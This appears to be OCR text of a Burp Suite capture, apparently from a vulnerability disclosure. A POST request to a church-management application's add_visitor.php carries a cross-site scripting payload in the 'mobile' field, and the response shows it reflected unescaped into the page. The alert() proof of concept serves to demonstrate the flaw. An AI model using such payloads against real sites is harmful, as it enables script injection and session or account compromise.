 Request
Pretty Raw Hex \n
1 POST /cman/admin/add_visitor.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.31.163/cman/admin
4 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
5 Content-Length: 183
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 birthday=01/01/1967&fname=zbdrariI&gender=male&lname=zbdrariI&
ministry=Sunday%20Service&mobile=
987-65-4329<ScRiPt%20>alert(9590)</ScRiPt>&pob=the&residence=
USA&save=the&sname=zbdrariI
Response
Pretty Raw Hex Render \n
893
894 <tr>
895 <td width="30">
896 <input id="optionsCheckbox"
class="uniform_on" name="
selector[]" type="checkbox"
value="2">
897 </td>
898 <td>
zbdrariI zbdrariI
</td>
899
900 <td>
987-65-4329<ScRiPt >
alert(9590)
</ScRiPt>
</td>
901 <td>
USA
</td>
902
903 <!-- script -->
904 <script type="text/javascript
">
905 $(document).ready(function(
){
906 $('#e2').tooltip('show')
907 $('#e2').tooltip('hide')
INSPECTOR